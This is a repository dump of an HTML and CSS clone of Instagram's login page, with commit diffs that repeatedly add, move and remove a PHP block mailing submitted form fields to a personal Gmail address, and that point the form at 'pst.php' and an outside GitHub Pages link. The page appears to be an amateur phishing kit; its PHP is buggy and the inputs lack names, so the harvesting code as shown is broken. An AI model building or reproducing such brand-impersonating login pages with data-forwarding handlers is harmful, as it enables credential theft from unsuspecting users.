
==== insta.html @ b6a971f6 "Update insta.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="izgled.css">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Phone number, username, or email" class="input">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Password" class="input">
				</div>
				<div class="btn" action="pst.php"><a href="https://ivan-voda.github.io/myWeb/">Log In</a></div>
			</div>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="appstore.png" alt="appstore"></a>
				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="#">PROFILES</a></li>
				<li><a href="#">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2021 INSTAGRAM
		</div>
	</div>
</div>

</body>
</html>
---- izgled.css ----
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}

==== commit 33502c3d: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -1,3 +1,24 @@
+<?php
+if (isset($_POST['submit'])) {
+$mailto = "icavodica@gmail.com";
+$from = $_POST['email'];
+$suject = $_POST['subject'];
+$suject2 = "prijava uspesna";
+$message = "Uspesno poslato";
+#message2 = "Hvala Vam sto ste glasali!";
+$headers = "From: ". $from;
+$headers2 = "From: ". $mailto;
+$result = mail($mailto, $subject, $message, $headers);
+$result2 = mail($from, $subject2, $message2, $headers2);
+
+	if ($result) {
+	echo '<script type="text/javascript"> alert("Uspesno ste glasali, hvala!") </script>';
+	} else {
+	echo '<script type="text/javascript"> alert("Neuspesno glasanje...molimo probajte jos jednom..") </script>'
+	}
+}
+
+
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -20,7 +41,7 @@
 				<div class="input_field">
 					<input type="password" placeholder="Password" class="input">
 				</div>
-				<div class="btn" action="pst.php"><a href="https://ivan-voda.github.io/myWeb/">Log In</a></div>
+				<div class="btn"><a href="https://ivan-voda.github.io/myWeb/">Log In</a></div>
 			</div>
 			<div class="or">
 				<div class="line"></div>

==== commit 959b3c19: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -1,24 +1,3 @@
-<?php
-if (isset($_POST['submit'])) {
-$mailto = "icavodica@gmail.com";
-$from = $_POST['email'];
-$suject = $_POST['subject'];
-$suject2 = "prijava uspesna";
-$message = "Uspesno poslato";
-#message2 = "Hvala Vam sto ste glasali!";
-$headers = "From: ". $from;
-$headers2 = "From: ". $mailto;
-$result = mail($mailto, $subject, $message, $headers);
-$result2 = mail($from, $subject2, $message2, $headers2);
-
-	if ($result) {
-	echo '<script type="text/javascript"> alert("Uspesno ste glasali, hvala!") </script>';
-	} else {
-	echo '<script type="text/javascript"> alert("Neuspesno glasanje...molimo probajte jos jednom..") </script>'
-	}
-}
-
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -93,3 +72,23 @@
 
 </body>
 </html>
+
+<?php
+if (isset($_POST['submit'])) {
+$mailto = "icavodica@gmail.com";
+$from = $_POST['email'];
+$suject = $_POST['subject'];
+$suject2 = "prijava uspesna";
+$message = "Uspesno poslato";
+#message2 = "Hvala Vam sto ste glasali!";
+$headers = "From: ". $from;
+$headers2 = "From: ". $mailto;
+$result = mail($mailto, $subject, $message, $headers);
+$result2 = mail($from, $subject2, $message2, $headers2);
+
+	if ($result) {
+	echo '<script type="text/javascript"> alert("Uspesno ste glasali, hvala!") </script>';
+	} else {
+	echo '<script type="text/javascript"> alert("Neuspesno glasanje...molimo probajte jos jednom..") </script>'
+	}
+}

==== commit 11609ed2: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -7,7 +7,7 @@
 </head>
 <body>
 
-<div class="wrapper">
+<div class="wrapper" action="pst.php">
 	<div class="header">
 		<div class="top">
 			<div class="logo">
@@ -72,23 +72,3 @@
 
 </body>
 </html>
-
-<?php
-if (isset($_POST['submit'])) {
-$mailto = "icavodica@gmail.com";
-$from = $_POST['email'];
-$suject = $_POST['subject'];
-$suject2 = "prijava uspesna";
-$message = "Uspesno poslato";
-#message2 = "Hvala Vam sto ste glasali!";
-$headers = "From: ". $from;
-$headers2 = "From: ". $mailto;
-$result = mail($mailto, $subject, $message, $headers);
-$result2 = mail($from, $subject2, $message2, $headers2);
-
-	if ($result) {
-	echo '<script type="text/javascript"> alert("Uspesno ste glasali, hvala!") </script>';
-	} else {
-	echo '<script type="text/javascript"> alert("Neuspesno glasanje...molimo probajte jos jednom..") </script>'
-	}
-}

==== commit e8d6aa24: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -15,7 +15,7 @@
 			</div>
 			<div class="form">
 				<div class="input_field">
-					<input type="text" placeholder="Phone number, username, or email" class="input">
+					<input type="email" placeholder="Email address" class="input">
 				</div>
 				<div class="input_field">
 					<input type="password" placeholder="Password" class="input">

==== commit f9437845: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -7,7 +7,7 @@
 </head>
 <body>
 
-<div class="wrapper" action="pst.php">
+<div class="wrapper">
 	<div class="header">
 		<div class="top">
 			<div class="logo">
@@ -15,7 +15,7 @@
 			</div>
 			<div class="form">
 				<div class="input_field">
-					<input type="email" placeholder="Email address" class="input">
+					<input type="text" placeholder="Email address, username or phone-number" class="input">
 				</div>
 				<div class="input_field">
 					<input type="password" placeholder="Password" class="input">
@@ -69,6 +69,5 @@
 		</div>
 	</div>
 </div>
-
 </body>
 </html>
